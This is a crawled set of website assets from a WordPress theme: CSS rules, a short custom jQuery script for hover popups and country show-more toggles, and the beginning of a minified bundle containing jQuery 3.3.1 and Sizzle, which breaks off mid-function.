    font-size: 14px;
  }
}
.contries-columns {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .contries-columns .continent-holder {
    flex: 48%;
  }
}
@media (max-width: 767px) {
  .contries-columns .continent-holder {
    flex: 0 0 100%;
    margin-top: 30px;
    font-size: 14px;
  }
	.continent-holder ul {
		min-height: unset;
	}
}
.header-logo-mobile-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.header-logo-mobile-wrapper a {
  display: inline-block;
}
.info-bottom-block {
  margin-top: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.info-bottom-block h2 {
	margin-bottom: 10px;
}
@media (max-width: 767px) {
  .info-bottom-block .add-arrow-black,
  .info-bottom-block .enroll-link {
    margin-top: 10px;
  }
}
.block-border-bottom.locations-block {
  margin-top: 30px;
}
b.last-updated {
    margin: 30px auto 10px 15px;
    display: block;
	font-weight: normal;
	font-style: italic;
}
@media (max-width: 991px) {
  .updates-holder .update-item {
    flex: 0 0 100%;
  }
}
@media (max-width: 767px) {
  .receive-email {
    text-align: center;
  }
  .modal-form {
    width: 300px;
    padding: 15px;
  }
  .modal-title {
    font-size: 18px;
  }
  .featured-video {
    height: 200px;
  }
  .container.faq-holder {
    padding: 50px 30px;
  }
  .nav-col {
    margin-bottom: 30px;
  }
  .participations {
    display: block;
  }
  .p-restrictions {
    margin-top: 30px;
  }
  .post-type-archive-featured .toggle-filters {
    display: none;
  }
  .updates-holder {
    display: block;
  }
  .updates-holder .update-item {
    margin-bottom: 50px;
  }
  .input-holder {
    flex: 0 0 100%;
  }
  .stakeholder .wpcf7-list-item label {
    flex-wrap: nowrap;
  }
}
/*
out: style.css, compress: true, strictMath: true, autoprefixer: true
*/



.wc-popups .wc-col h4 
{
  float: left;
  cursor: pointer;
  margin-right: 30px;
}
.wc-popups .wc-col p 
{
  display:none;
}

.wc-row.wc-popups {
    display: none;
}
span.wc-highlight 
{
  color: red;
  cursor: pointer;
  position: relative;
  font-weight: bold;
}
span.wc-highlight p.wc-hide 
{   
	width: 300px;
    background-color: #F2F0F3;
    border-radius: 6px;
    padding: 15px;
    position: absolute;
    z-index: 2;
    top: auto;
	margin: auto;
    line-height: 22px;
	font-weight: normal;
}
span.wc-highlight:hover p.wc-hide {
  display: block;
}

.wc-hide {
  display: none;
}





@media (min-width: 769px) 
{
  .featured-studies .study-item .title 
  {
    height: 50px;
    max-height: 50px;
    overflow: hidden;
    -webkit-line-clamp: 2;
  }
  .wcUpdatedHeight a.featured-learn-more 
  {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 70px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/js/custom.js?ver=327
body_size: 462
content:
jQuery( document ).ready(function() 
{
	hoverPopup();
  //wcFeaturedStudies();
  wcCountriesHideShow();
});
function hoverPopup()
{
  if(!$('body.single-featured.wcPasswordRequired').length)
  {
    $('.wc-popups .wc-col h4').each(function( index, ele ) 
    {
      let h = $( this ).text();
      let reg = new RegExp(`\\b${h}\\b`, 'gi');
      let replaced = $('body.single-featured .container.study-wrapper').html().replace(reg,'<span class="wc-highlight">'+h+'</span>');
      $('body.single-featured .container.study-wrapper').html(replaced);
    });
  }
  

  $('span.wc-highlight').hover(function()
  { 
    console.log('Test-1');
    let w = $(this);
    let t = $(this).text();
    $('.wc-popups .wc-col h4').each(function( index, ele ) 
    {
      console.log('Test-2');
      if($(ele).text() == t)
      {
        console.log('Test-3');
        let p = $(ele).closest('.wc-col').find('p').prop('outerHTML');
        $(w).append(p);

        if(jQuery(window).width() < 400)
        {
          $(w).find('p').css({'min-width': jQuery(window).width()-80});
        }

        //$(w).find('p').show();
      }
    });

  }, function()
  { 
    //$(this).find('p').hide();
  });
}
function wcFeaturedStudies()
{
  if($('.wc-featured-studies-row  .col-md-6 .foot .block:first-of-type').length)
  {
    $('.wc-featured-studies-row  .col-md-6 .foot .block:first-of-type').each(function( index, ele ) 
    {
      let txt = '';
      if($(ele).find('p').length > 1)
      {
        $(ele).find('p').each(function( indexx, elee ) 
        {
          if(indexx == 0)
          {
            txt = $(elee).text();
          }
          else
          {
            if($(elee).text() != '')
            {
              txt = txt + ' ' + $(elee).text();
            } 
          }          
        });   
        $(ele).find('p:first-of-type').text(txt);
        $(ele).find('p:not(p:first-of-type)').hide();
      }
    });
  }
}

function wcCountriesHideShow()
{
  jQuery('.participation-information .show_more ').click(function(e) 
  {
    e.preventDefault();
    jQuery(this).closest('.participation-information').toggleClass('opened');
    if(jQuery(this).closest('.participation-information').hasClass('opened'))
    {
      jQuery(this).closest('.participation-information').find('.show_more i.arrow').removeClass('down').addClass('up');
    }
    else
    {
      jQuery(this).closest('.participation-information').find('.show_more i.arrow').removeClass('up').addClass('down');
    }
    
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/js/common.min.js?ver=1681215849
body_size: 58373
content:
"use strict";
function _defineProperty(e, t, n) {
    return t in e ? Object.defineProperty(e, t, { value: n, enumerable: !0, configurable: !0, writable: !0 }) : (e[t] = n), e;
}
function _typeof(e) {
    return (_typeof =
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
            ? function (e) {
                  return typeof e;
              }
            : function (e) {
                  return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
              })(e);
}
!(function (e, t) {
    "object" == ("undefined" == typeof module ? "undefined" : _typeof(module)) && "object" == _typeof(module.exports)
        ? (module.exports = e.document
              ? t(e, !0)
              : function (e) {
                    if (!e.document) throw new Error("jQuery requires a window with a document");
                    return t(e);
                })
        : t(e);
})("undefined" != typeof window ? window : void 0, function (k, e) {
    function g(e) {
        return null != e && e === e.window;
    }
    var t = [],
        _ = k.document,
        n = Object.getPrototypeOf,
        a = t.slice,
        y = t.concat,
        l = t.push,
        o = t.indexOf,
        i = {},
        r = i.toString,
        v = i.hasOwnProperty,
        s = v.toString,
        c = s.call(Object),
        m = {},
        w = function (e) {
            return "function" == typeof e && "number" != typeof e.nodeType;
        },
        d = { type: !0, src: !0, noModule: !0 };
    function b(e, t, n) {
        var i,
            o = (t = t || _).createElement("script");
        if (((o.text = e), n)) for (i in d) n[i] && (o[i] = n[i]);
        t.head.appendChild(o).parentNode.removeChild(o);
    }
    function h(e) {
        return null == e ? e + "" : "object" == _typeof(e) || "function" == typeof e ? i[r.call(e)] || "object" : _typeof(e);
    }
    var T = function e(t, n) {
            return new e.fn.init(t, n);
        },
        u = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
    function p(e) {
        var t = !!e && "length" in e && e.length,
            n = h(e);
        return !w(e) && !g(e) && ("array" === n || 0 === t || ("number" == typeof t && 0 < t && t - 1 in e));
    }
    (T.fn = T.prototype = {
        jquery: "3.3.1",
        constructor: T,
        length: 0,
        toArray: function () {
            return a.call(this);
        },
        get: function (e) {
            return null == e ? a.call(this) : e < 0 ? this[e + this.length] : this[e];
        },
        pushStack: function (e) {
            e = T.merge(this.constructor(), e);
            return (e.prevObject = this), e;
        },
        each: function (e) {
            return T.each(this, e);
        },
        map: function (n) {
            return this.pushStack(
                T.map(this, function (e, t) {
                    return n.call(e, t, e);
                })
            );
        },
        slice: function () {
            return this.pushStack(a.apply(this, arguments));
        },
        first: function () {
            return this.eq(0);
        },
        last: function () {
            return this.eq(-1);
        },
        eq: function (e) {
            var t = this.length,
                e = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= e && e < t ? [this[e]] : []);
        },
        end: function () {
            return this.prevObject || this.constructor();
        },
        push: l,
        sort: t.sort,
        splice: t.splice,
    }),
        (T.extend = T.fn.extend = function () {
            var e,
                t,
                n,
                i,
                o,
                r = arguments[0] || {},
                s = 1,
                a = arguments.length,
                l = !1;
            for ("boolean" == typeof r && ((l = r), (r = arguments[s] || {}), s++), "object" == _typeof(r) || w(r) || (r = {}), s === a && ((r = this), s--); s < a; s++)
                if (null != (e = arguments[s]))
                    for (t in e)
                        (o = r[t]),
                            r !== (n = e[t]) &&
                                (l && n && (T.isPlainObject(n) || (i = Array.isArray(n))) ? ((o = i ? ((i = !1), o && Array.isArray(o) ? o : []) : o && T.isPlainObject(o) ? o : {}), (r[t] = T.extend(l, o, n))) : void 0 !== n && (r[t] = n));
            return r;
        }),
        T.extend({
            expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
            isReady: !0,
            error: function (e) {
                throw new Error(e);
            },
            noop: function () {},
            isPlainObject: function (e) {
                return !(!e || "[object Object]" !== r.call(e) || ((e = n(e)) && ("function" != typeof (e = v.call(e, "constructor") && e.constructor) || s.call(e) !== c)));
            },
            isEmptyObject: function (e) {
                for (var t in e) return !1;
                return !0;
            },
            globalEval: function (e) {
                b(e);
            },
            each: function (e, t) {
                var n,
                    i = 0;
                if (p(e)) for (n = e.length; i < n && !1 !== t.call(e[i], i, e[i]); i++);
                else for (i in e) if (!1 === t.call(e[i], i, e[i])) break;
                return e;
            },
            trim: function (e) {
                return null == e ? "" : (e + "").replace(u, "");
            },
            makeArray: function (e, t) {
                t = t || [];
                return null != e && (p(Object(e)) ? T.merge(t, "string" == typeof e ? [e] : e) : l.call(t, e)), t;
            },
            inArray: function (e, t, n) {
                return null == t ? -1 : o.call(t, e, n);
            },
            merge: function (e, t) {
                for (var n = +t.length, i = 0, o = e.length; i < n; i++) e[o++] = t[i];
                return (e.length = o), e;
            },
            grep: function (e, t, n) {
                for (var i = [], o = 0, r = e.length, s = !n; o < r; o++) !t(e[o], o) != s && i.push(e[o]);
                return i;
            },
            map: function (e, t, n) {
                var i,
                    o,
                    r = 0,
                    s = [];
                if (p(e)) for (i = e.length; r < i; r++) null != (o = t(e[r], r, n)) && s.push(o);
                else for (r in e) null != (o = t(e[r], r, n)) && s.push(o);
                return y.apply([], s);
            },
            guid: 1,
            support: m,
        }),
        "function" == typeof Symbol && (T.fn[Symbol.iterator] = t[Symbol.iterator]),
        T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (e, t) {
            i["[object " + t + "]"] = t.toLowerCase();
        });
    var f = (function (n) {
        function u(e, t, n) {
            var i = "0x" + t - 65536;
            return i != i || n ? t : i < 0 ? String.fromCharCode(65536 + i) : String.fromCharCode((i >> 10) | 55296, (1023 & i) | 56320);
        }
        function i() {
            k();
        }
        var e,
            f,
            b,
            r,
            o,
            h,
            p,
            g,
            x,
            l,
            c,
            k,
            _,
            s,
            T,
            y,
            a,
            d,
            v,
            S = "sizzle" + +new Date(),
            m = n.document,
            C = 0,
            w = 0,
            $ = se(),
            j = se(),
            A = se(),
            E = function (e, t) {
                return e === t && (c = !0), 0;
            },
            D = {}.hasOwnProperty,
            t = [],
            q = t.pop,
            L = t.push,
            O = t.push,
            N = t.slice,
            H = function (e, t) {
                for (var n = 0, i = e.length; n < i; n++) if (e[n] === t) return n;
                return -1;
            },
            P = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            M = "[\\x20\\t\\r\\n\\f]",
            z = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            I = "\\[" + M + "*(" + z + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + z + "))|)" + M + "*\\]",
            W = ":(" + z + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + I + ")*)|.*)\\)|)",
            R = new RegExp(M + "+", "g"),
            Q = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
            F = new RegExp("^" + M + "*," + M + "*"),
            B = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
            U = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]", "g"),
            X = new RegExp(W),
            Y = new RegExp("^" + z + "$"),
            V = {
                ID: new RegExp("^#(" + z + ")"),
                CLASS: new RegExp("^\\.(" + z + ")"),
                TAG: new RegExp("^(" + z + "|[*])"),
                ATTR: new RegExp("^" + I),
                PSEUDO: new RegExp("^" + W),
                CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
                bool: new RegExp("^(?:" + P + ")$", "i"),
                needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i"),
            },
            G = /^(?:input|select|textarea|button)$/i,
            J = /^h\d$/i,
            K = /^[^{]+\{\s*\[native \w/,
            Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
            ne = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ie = function (e, t) {
                return t ? ("\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " ") : "\\" + e;
            },
            oe = ye(
                function (e) {
                    return !0 === e.disabled && ("form" in e || "label" in e);
                },
                { dir: "parentNode", next: "legend" }
            );
        try {
            O.apply((t = N.call(m.childNodes)), m.childNodes), t[m.childNodes.length].nodeType;
        } catch (n) {
            O = {
                apply: t.length
                    ? function (e, t) {
                          L.apply(e, N.call(t));
                      }
                    : function (e, t) {
                          for (var n = e.length, i = 0; (e[n++] = t[i++]); );
                          e.length = n - 1;
                      },
            };
        }
        function re(e, t, n, i) {
            var o,
                r,
                s,
                a,
                l,
                c,
                d,
                u = t && t.ownerDocument,
                p = t ? t.nodeType : 9;
            if (((n = n || []), "string" != typeof e || !e || (1 !== p && 9 !== p && 11 !== p))) return n;
            if (!i && ((t ? t.ownerDocument || t : m) !== _ && k(t), (t = t || _), T)) {
                if (11 !== p && (l = Z.exec(e)))
                    if ((o = l[1])) {
                        if (9 === p) {
                            if (!(s = t.getElementById(o))) return n;
                            if (s.id === o) return n.push(s), n;
                        } else if (u && (s = u.getElementById(o)) && v(t, s) && s.id === o) return n.push(s), n;
                    } else {
                        if (l[2]) return O.apply(n, t.getElementsByTagName(e)), n;
                        if ((o = l[3]) && f.getElementsByClassName && t.getElementsByClassName) return O.apply(n, t.getElementsByClassName(o)), n;
                    }
                if (f.qsa && !A[e + " "] && (!y || !y.test(e))) {
                    if (1 !== p) (u = t), (d = e);
                    else if ("object" !== t.nodeName.toLowerCase()) {
                        for ((a = t.getAttribute("id")) ? (a = a.replace(ne, ie)) : t.setAttribute("id", (a = S)), r = (c = h(e)).length; r--; ) c[r] = "#" + a + " " + ge(c[r]);
                        (d = c.join(",")), (u = (ee.test(e) && fe(t.parentNode)) || t);
                    }
                    if (d)
                        try {
                            return O.apply(n, u.querySelectorAll(d)), n;
                        } catch (e) {
                        } finally {
                            a === S && t.removeAttribute("id");
                        }
                }
            }
            return g(e.replace(Q, "$1"), t, n, i);
        }
        function se() {
            var n = [];
            function i(e, t) {
                return n.push(e + " ") > b.cacheLength && delete i[n.shift()], (i[e + " "] = t);
            }
            return i;
        }
        function ae(e) {
            return (e[S] = !0), e;
        }
        function le(e) {
            var t = _.createElement("fieldset");
            try {
                return !!e(t);
            } catch (e) {
                return !1;
            } finally {
                t.parentNode && t.parentNode.removeChild(t), (t = null);
            }
        }
        function ce(e, t) {
            for (var n = e.split("|"), i = n.length; i--; ) b.attrHandle[n[i]] = t;
        }
        function de(e, t) {
            var n = t && e,
                i = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (i) return i;
            if (n) for (; (n = n.nextSibling); ) if (n === t) return -1;
            return e ? 1 : -1;
        }
        function ue(t) {
            return function (e) {
                return "form" in e
                    ? e.parentNode && !1 === e.disabled
                        ? "label" in e
                            ? "label" in e.parentNode
                                ? e.parentNode.disabled === t
                                : e.disabled === t
                            : e.isDisabled === t || (e.isDisabled !== !t && oe(e) === t)
                        : e.disabled === t
                    : "label" in e && e.disabled === t;
            };
        }
        function pe(s) {
            return ae(function (r) {
                return (
                    (r = +r),
                    ae(function (e, t) {
                        for (var n, i = s([], e.length, r), o = i.length; o--; ) e[(n = i[o])] && (e[n] = !(t[n] = e[n]));
                    })
                );
            });
        }
        function fe(e) {
            return e && void 0 !== e.getElementsByTagName && e;
        }
        for (e in ((f = re.support = {}),
        (o = re.isXML = function (e) {
            e = e && (e.ownerDocument || e).documentElement;
            return !!e && "HTML" !== e.nodeName;
        }),
        (k = re.setDocument = function (e) {
            var t,
                e = e ? e.ownerDocument || e : m;
            return (
                e !== _ &&
                    9 === e.nodeType &&
                    e.documentElement &&
                    ((s = (_ = e).documentElement),
                    (T = !o(_)),
                    m !== _ && (t = _.defaultView) && t.top !== t && (t.addEventListener ? t.addEventListener("unload", i, !1) : t.attachEvent && t.attachEvent("onunload", i)),
                    (f.attributes = le(function (e) {
                        return (e.className = "i"), !e.getAttribute("className");
                    })),
                    (f.getElementsByTagName = le(function (e) {
                        return e.appendChild(_.createComment("")), !e.getElementsByTagName("*").length;
                    })),
                    (f.getElementsByClassName = K.test(_.getElementsByClassName)),
                    (f.getById = le(function (e) {
                        return (s.appendChild(e).id = S), !_.getElementsByName || !_.getElementsByName(S).length;
                    })),
                    f.getById
                        ? ((b.filter.ID = function (e) {
                              var t = e.replace(te, u);
                              return function (e) {
                                  return e.getAttribute("id") === t;
                              };
                          }),
                          (b.find.ID = function (e, t) {
                              if (void 0 !== t.getElementById && T) {
                                  e = t.getElementById(e);
                                  return e ? [e] : [];
                              }
                          }))
                        : ((b.filter.ID = function (e) {
                              var t = e.replace(te, u);
                              return function (e) {
                                  e = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
                                  return e && e.value === t;
                              };
                          }),
                          (b.find.ID = function (e, t) {
                              if (void 0 !== t.getElementById && T) {
                                  var n,
                                      i,
                                      o,
                                      r = t.getElementById(e);
                                  if (r) {
                                      if ((n = r.getAttributeNode("id")) && n.value === e) return [r];
                                      for (o = t.getElementsByName(e), i = 0; (r = o[i++]); ) if ((n = r.getAttributeNode("id")) && n.value === e) return [r];
                                  }
                                  return [];
                              }
                          })),
                    (b.find.TAG = f.getElementsByTagName
                        ? function (e, t) {
                              return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : f.qsa ? t.querySelectorAll(e) : void 0;
                          }
                        : function (e, t) {
                              var n,
                                  i = [],
                                  o = 0,
                                  r = t.getElementsByTagName(e);
                              if ("*" !== e) return r;
                              for (; (n = r[o++]); ) 1 === n.nodeType && i.push(n);
                              return i;
                          }),
                    (b.find.CLASS =
                        f.getElementsByClassName &&
                        function (e, t) {
                            if (void 0 !== t.getElementsByClassName && T) return t.getElementsByClassName(e);
                        }),
                    (a = []),
                    (y = []),
                    (f.qsa = K.test(_.querySelectorAll)) &&
                        (le(function (e) {
                            (s.appendChild(e).innerHTML = "<a id='" + S + "'></a><select id='" + S + "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                                e.querySelectorAll("[msallowcapture^='']").length && y.push("[*^$]=" + M + "*(?:''|\"\")"),
                                e.querySelectorAll("[selected]").length || y.push("\\[" + M + "*(?:value|" + P + ")"),
                                e.querySelectorAll("[id~=" + S + "-]").length || y.push("~="),
                                e.querySelectorAll(":checked").length || y.push(":checked"),
                                e.querySelectorAll("a#" + S + "+*").length || y.push(".#.+[+~]");
                        }),
                        le(function (e) {
                            e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                            var t = _.createElement("input");
                            t.setAttribute("type", "hidden"),
                                e.appendChild(t).setAttribute("name", "D"),
                                e.querySelectorAll("[name=d]").length && y.push("name" + M + "*[*^$|!~]?="),
                                2 !== e.querySelectorAll(":enabled").length && y.push(":enabled", ":disabled"),
                                (s.appendChild(e).disabled = !0),
                                2 !== e.querySelectorAll(":disabled").length && y.push(":enabled", ":disabled"),
                                e.querySelectorAll("*,:x"),
                                y.push(",.*:");
                        })),
                    (f.matchesSelector = K.test((d = s.matches || s.webkitMatchesSelector || s.mozMatchesSelector || s.oMatchesSelector || s.msMatchesSelector))) &&
                        le(function (e) {
                            (f.disconnectedMatch = d.call(e, "*")), d.call(e, "[s!='']:x"), a.push("!=", W);
                        }),
                    (y = y.length && new RegExp(y.join("|"))),
                    (a = a.length && new RegExp(a.join("|"))),
                    (t = K.test(s.compareDocumentPosition)),
                    (v =
                        t || K.test(s.contains)
                            ? function (e, t) {
                                  var n = 9 === e.nodeType ? e.documentElement : e,
                                      t = t && t.parentNode;
                                  return e === t || !(!t || 1 !== t.nodeType || !(n.contains ? n.contains(t) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(t)));
                              }
                            : function (e, t) {
                                  if (t) for (; (t = t.parentNode); ) if (t === e) return !0;
                                  return !1;
                              }),
                    (E = t
                        ? function (e, t) {
                              if (e === t) return (c = !0), 0;
                              var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                              return (
                                  n ||
                                  (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || (!f.sortDetached && t.compareDocumentPosition(e) === n)
                                      ? e === _ || (e.ownerDocument === m && v(m, e))
                                          ? -1
                                          : t === _ || (t.ownerDocument === m && v(m, t))
                                          ? 1
                                          : l
                                          ? H(l, e) - H(l, t)
                                          : 0
                                      : 4 & n
                                      ? -1
                                      : 1)
                              );
                          }
                        : function (e, t) {
                              if (e === t) return (c = !0), 0;
                              var n,
                                  i = 0,
                                  o = e.parentNode,
                                  r = t.parentNode,
                                  s = [e],
                                  a = [t];
                              if (!o || !r) return e === _ ? -1 : t === _ ? 1 : o ? -1 : r ? 1 : l ? H(l, e) - H(l, t) : 0;
                              if (o === r) return de(e, t);
                              for (n = e; (n = n.parentNode); ) s.unshift(n);
                              for (n = t; (n = n.parentNode); ) a.unshift(n);
                              for (; s[i] === a[i]; ) i++;
                              return i ? de(s[i], a[i]) : s[i] === m ? -1 : a[i] === m ? 1 : 0;
                          })),
                _
            );
        }),
        (re.matches = function (e, t) {
            return re(e, null, null, t);
        }),
        (re.matchesSelector = function (e, t) {
            if (((e.ownerDocument || e) !== _ && k(e), (t = t.replace(U, "='$1']")), f.matchesSelector && T && !A[t + " "] && (!a || !a.test(t)) && (!y || !y.test(t))))
                try {
                    var n = d.call(e, t);
                    if (n || f.disconnectedMatch || (e.document && 11 !== e.document.nodeType)) return n;
                } catch (e) {}
            return 0 < re(t, _, null, [e]).length;
        }),
        (re.contains = function (e, t) {
            return (e.ownerDocument || e) !== _ && k(e), v(e, t);
        }),
        (re.attr = function (e, t) {
            (e.ownerDocument || e) !== _ && k(e);
            var n = b.attrHandle[t.toLowerCase()],
                n = n && D.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !T) : void 0;
            return void 0 !== n ? n : f.attributes || !T ? e.getAttribute(t) : (n = e.getAttributeNode(t)) && n.specified ? n.value : null;
        }),
        (re.escape = function (e) {
            return (e + "").replace(ne, ie);
        }),
        (re.error = function (e) {
            throw new Error("Syntax error, unrecognized expression: " + e);
        }),
        (re.uniqueSort = function (e) {
            var t,
                n = [],
                i = 0,
                o = 0;
            if (((c = !f.detectDuplicates), (l = !f.sortStable && e.slice(0)), e.sort(E), c)) {
                for (; (t = e[o++]); ) t === e[o] && (i = n.push(o));
                for (; i--; ) e.splice(n[i], 1);
            }
            return (l = null), e;
        }),
        (r = re.getText = function (e) {
            var t,
                n = "",
                i = 0,
                o = e.nodeType;
            if (o) {
                if (1 === o || 9 === o || 11 === o) {
                    if ("string" == typeof e.textContent) return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling) n += r(e);
                } else if (3 === o || 4 === o) return e.nodeValue;
            } else for (; (t = e[i++]); ) n += r(t);
            return n;
        }),
        ((b = re.selectors = {
            cacheLength: 50,
            createPseudo: ae,
            match: V,
            attrHandle: {},
            find: {},
            relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
            preFilter: {
                ATTR: function (e) {
                    return (e[1] = e[1].replace(te, u)), (e[3] = (e[3] || e[4] || e[5] || "").replace(te, u)), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4);
                },
                CHILD: function (e) {
                    return (
                        (e[1] = e[1].toLowerCase()),
                        "nth" === e[1].slice(0, 3) ? (e[3] || re.error(e[0]), (e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3]))), (e[5] = +(e[7] + e[8] || "odd" === e[3]))) : e[3] && re.error(e[0]),
                        e
                    );
                },
                PSEUDO: function (e) {
                    var t,
                        n = !e[6] && e[2];
                    return V.CHILD.test(e[0])
                        ? null
                        : (e[3] ? (e[2] = e[4] || e[5] || "") : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))), e.slice(0, 3));
                },
            },
            filter: {
                TAG: function (e) {
                    var t = e.replace(te, u).toLowerCase();
                    return "*" === e
                        ? function () {
                              return !0;
                          }
                        : function (e) {
                              return e.nodeName && e.nodeName.toLowerCase() === t;
                          };
                },
                CLASS: function (e) {
                    var t = $[e + " "];
                    return (
                        t ||
                        ((t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) &&
                            $(e, function (e) {
                                return t.test(("string" == typeof e.className && e.className) || (void 0 !== e.getAttribute && e.getAttribute("class")) || "");
                            }))
                    );
                },
                ATTR: function (t, n, i) {
                    return function (e) {
                        e = re.attr(e, t);
                        return null == e
                            ? "!=" === n
                            : !n ||
                                  ((e += ""),
                                  "=" === n
                                      ? e === i
                                      : "!=" === n
                                      ? e !== i
                                      : "^=" === n
                                      ? i && 0 === e.indexOf(i)
                                      : "*=" === n
                                      ? i && -1 < e.indexOf(i)
                                      : "$=" === n
                                      ? i && e.slice(-i.length) === i
                                      : "~=" === n
                                      ? -1 < (" " + e.replace(R, " ") + " ").indexOf(i)
                                      : "|=" === n && (e === i || e.slice(0, i.length + 1) === i + "-"));
                    };
                },
                CHILD: function (h, e, t, g, y) {
                    var v = "nth" !== h.slice(0, 3),
                        m = "last" !== h.slice(-4),
                        w = "of-type" === e;
                    return 1 === g && 0 === y
                        ? function (e) {
                              return !!e.parentNode;
                          }
                        : function (e, t, n) {
                              var i,
                                  o,
                                  r,
                                  s,
                                  a,
                                  l,
                                  c = v != m ? "nextSibling" : "previousSibling",
                                  d = e.parentNode,
                                  u = w && e.nodeName.toLowerCase(),
                                  p = !n && !w,
                                  f = !1;
                              if (d) {
                                  if (v) {
                                      for (; c; ) {
                                          for (s = e; (s = s[c]); ) if (w ? s.nodeName.toLowerCase() === u : 1 === s.nodeType) return !1;
                                          l = c = "only" === h && !l && "nextSibling";
                                      }
                                      return !0;
                                  }
                                  if (((l = [m ? d.firstChild : d.lastChild]), m && p)) {
                                      for (
                                          f = (a = (i = (o = (r = (s = d)[S] || (s[S] = {}))[s.uniqueID] || (r[s.uniqueID] = {}))[h] || [])[0] === C && i[1]) && i[2], s = a && d.childNodes[a];
                                          (s = (++a && s && s[c]) || (f = a = 0) || l.pop());

                                      )
                                          if (1 === s.nodeType && ++f && s === e) {
                                              o[h] = [C, a, f];
                                              break;
                                          }
                                  } else if ((p && (f = a = (i = (o = (r = (s = e)[S] || (s[S] = {}))[s.uniqueID] || (r[s.uniqueID] = {}))[h] || [])[0] === C && i[1]), !1 === f))
                                      for (
                                          ;
                                          (s = (++a && s && s[c]) || (f = a = 0) || l.pop()) &&
                                          ((w ? s.nodeName.toLowerCase() !== u : 1 !== s.nodeType) || !++f || (p && ((o = (r = s[S] || (s[S] = {}))[s.uniqueID] || (r[s.uniqueID] = {}))[h] = [C, f]), s !== e));

                                      );
                                  return (f -= y) === g || (f % g == 0 && 0 <= f / g);
                              }
                          };
                },
                PSEUDO: function (e, r) {
                    var t,
                        s = b.pseudos[e] || b.setFilters[e.toLowerCase()] || re.error("unsupported pseudo: " + e);
                    return s[S]
                        ? s(r)
                        : 1 < s.length
                        ? ((t = [e, e, "", r]),
                          b.setFilters.hasOwnProperty(e.toLowerCase())
                              ? ae(function (e, t) {
                                    for (var n, i = s(e, r), o = i.length; o--; ) e[(n = H(e, i[o]))] = !(t[n] = i[o]);
                                })
                              : function (e) {
                                    return s(e, 0, t);
                                })
                        : s;
                },
            },
            pseudos: {
                not: ae(function (e) {
                    var i = [],
                        o = [],
                        a = p(e.replace(Q, "$1"));
                    return a[S]
                        ? ae(function (e, t, n, i) {
                              for (var o, r = a(e, null, i, []), s = e.length; s--; ) (o = r[s]) && (e[s] = !(t[s] = o));
                          })
                        : function (e, t, n) {
                              return (i[0] = e), a(i, null, n, o), (i[0] = null), !o.pop();
                          };
                }),
                has: ae(function (t) {
                    return function (e) {
                        return 0 < re(t, e).length;
                    };
                }),
                contains: ae(function (t) {
                    return (
                        (t = t.replace(te, u)),
                        function (e) {
                            return -1 < (e.textContent || e.innerText || r(e)).indexOf(t);
                        }
                    );
                }),
                lang: ae(function (n) {
                    return (
                        Y.test(n || "") || re.error("unsupported lang: " + n),
                        (n = n.replace(te, u).toLowerCase()),
                        function (e) {
                            var t;
                            do {
                                if ((t = T ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang"))) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-");
